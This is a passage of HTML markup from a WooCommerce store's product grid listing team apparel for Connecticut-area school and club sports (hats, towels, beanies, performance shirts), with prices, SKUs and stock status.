<li class="product type-product post-12090 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-classic-trucker-hat-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-450x450.jpg" class="wp-image-12067 avia-img-lazy-loading-12067 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Yupong-Trucker-Black-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football Classic Trucker Hat (DHSFB19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/darien-football-classic-trucker-hat-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12090" data-quantity="1" class="button product_type_simple" data-product_id="12090" data-product_sku="WEB-DHSFB19-6006W" aria-label="Read more about &ldquo;Darien Football Classic Trucker Hat (DHSFB19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12090" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-football-classic-trucker-hat-dhsfb19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-12088 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-450x450.jpg" class="wp-image-7245 avia-img-lazy-loading-7245 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Football UA Player Towel (DHSFB19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12088" data-quantity="1" class="button product_type_simple" data-product_id="12088" data-product_sku="WEB-DHSFB19-UA1260794" aria-label="Read more about &ldquo;Darien Football UA Player Towel (DHSFB19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12088" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-10922 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosee-new-era-winter-pom-beanie-gglax19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-450x450.jpg" class="wp-image-10911 avia-img-lazy-loading-10911 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/01/NE-Sideline-Beanie-Red.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosee New Era Winter Pom Beanie (GGLAX19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosee-new-era-winter-pom-beanie-gglax19/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10922" data-quantity="1" class="button product_type_simple" data-product_id="10922" data-product_sku="WEB-GGLAX19-NE902-RED" aria-label="Read more about &ldquo;Greenwich Girls Lacrosee New Era Winter Pom Beanie (GGLAX19)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10922" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosee-new-era-winter-pom-beanie-gglax19/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-10782 status-publish first outofstock product_cat-brien-mcmahon-wrestling has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/mcmahon-wrestling-a4-compression-t-shirt-bmw18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-450x450.jpg" class="wp-image-6091 avia-img-lazy-loading-6091 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/12/McMAHON-WRESTLING-A4COMPSHIRT.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">McMahon Wrestling A4 Compression T-Shirt (BMW18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/mcmahon-wrestling-a4-compression-t-shirt-bmw18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10782" data-quantity="1" class="button product_type_variable" data-product_id="10782" data-product_sku="WEB-BMW18-A4N130" aria-label="Select options for &ldquo;McMahon Wrestling A4 Compression T-Shirt (BMW18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10782" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-10375 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-a4-long-sleeve-shooting-shirt-cpfhc18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-450x450.jpg" class="wp-image-10469 avia-img-lazy-loading-10469 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/A4-Performance-Long-Sleeve-Navy-1.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Chelsea Piers Field Hockey Club A4 Long Sleeve Shooting Shirt (CPFHC18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-a4-long-sleeve-shooting-shirt-cpfhc18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10375" data-quantity="1" class="button product_type_variable" data-product_id="10375" data-product_sku="WEB-CPFHC18-A4LSCHAR" aria-label="Select options for &ldquo;Chelsea Piers Field Hockey Club A4 Long Sleeve Shooting Shirt (CPFHC18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10375" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9944 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/fairfield-pal-basketball-a4-shooting-shirt-fpal18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-450x450.jpg" class="wp-image-9946 avia-img-lazy-loading-9946 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Long-Sleeve-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Fairfield Pal Basketball A4 Shooting Shirt (FPAL18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/fairfield-pal-basketball-a4-shooting-shirt-fpal18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9944" data-quantity="1" class="button product_type_variable" data-product_id="9944" data-product_sku="WEB-FPAL18-A4SHOOTER" aria-label="Select options for &ldquo;Fairfield Pal Basketball A4 Shooting Shirt (FPAL18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9944" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9897 status-publish first outofstock product_cat-darien-ymca-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-y-basektball-a4-performance-long-sleeve-dybb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-450x450.jpg" class="wp-image-9889 avia-img-lazy-loading-9889 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Y Basektball A4 Performance Long Sleeve (DYBB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-y-basektball-a4-performance-long-sleeve-dybb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9897" data-quantity="1" class="button product_type_variable" data-product_id="9897" data-product_sku="WEB-DYBB18-A4PERFLS" aria-label="Select options for &ldquo;Darien Y Basektball A4 Performance Long Sleeve (DYBB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9897" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9180 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-blue-hawks-a4-performance-long-sleeve-dbhf18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-450x450.jpg" class="wp-image-9183 avia-img-lazy-loading-9183 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/A4-Cooling-Performance-Long-Sleeve-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Blue Hawks A4 Performance Long Sleeve (DBHF18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-blue-hawks-a4-performance-long-sleeve-dbhf18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9180" data-quantity="1" class="button product_type_variable" data-product_id="9180" data-product_sku="WEB-DBHF18-A4PERFLS" aria-label="Select options for &ldquo;Darien Blue Hawks A4 Performance Long Sleeve (DBHF18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9180" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9109 status-publish last instock product_cat-new-canaan-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-hockey-new-era-winter-pom-beanie-ncfh18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-450x450.jpg" class="wp-image-9111 avia-img-lazy-loading-9111 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/09/NE-Sideline-Beanie-Black-Scarlet.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">New Canaan Hockey New Era Winter Pom Beanie (ncfh18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=9109" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9109" data-product_sku="WEB-FLFH18-NE902-BLUE-1" aria-label="Add to cart: &ldquo;New Canaan Hockey New Era Winter Pom Beanie (ncfh18)&rdquo;" rel="nofollow" data-success_message="&ldquo;New Canaan Hockey New Era Winter Pom Beanie (ncfh18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9109" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/new-canaan-hockey-new-era-winter-pom-beanie-ncfh18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-8643 status-publish first instock product_cat-ludlowe-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-field-hockey-new-era-winter-pom-beanie-flfh18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-450x450.jpg" class="wp-image-8623 avia-img-lazy-loading-8623 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/NE-Sideline-Beanie-Royal.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Field Hockey New Era Winter Pom Beanie (FLFH18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=8643" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8643" data-product_sku="WEB-FLFH18-NE902-BLUE" aria-label="Add to cart: &ldquo;Ludlowe Field Hockey New Era Winter Pom Beanie (FLFH18)&rdquo;" rel="nofollow" data-success_message="&ldquo;Ludlowe Field Hockey New Era Winter Pom Beanie (FLFH18)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8643" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/ludlowe-field-hockey-new-era-winter-pom-beanie-flfh18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-8612 status-publish instock product_cat-ludlowe-field-hockey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/ludlowe-field-hockey-a4-performance-long-sleeve-flfh18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-450x450.jpg" class="wp-image-8614 avia-img-lazy-loading-8614 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/08/A4-Cooling-Performance-Long-Sleeve-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Ludlowe Field Hockey A4 Performance Long Sleeve (FLFH18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/ludlowe-field-hockey-a4-performance-long-sleeve-flfh18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8612" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8612" data-product_sku="WEB-FLFH18-A4PERFLS-BLK" aria-label="Select options for &ldquo;Ludlowe Field Hockey A4 Performance Long Sleeve (FLFH18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8612" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-8587 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
